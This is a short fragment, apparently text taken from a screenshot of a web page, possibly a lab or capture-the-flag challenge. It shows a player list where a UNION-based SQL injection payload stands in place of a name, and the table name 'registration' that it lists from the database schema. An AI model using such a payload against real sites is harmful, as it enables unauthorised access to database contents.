 Welcome madlies
Other Players In 'union select
table_name from
information_schema.tables where
table_schema='registration'-- -
• registration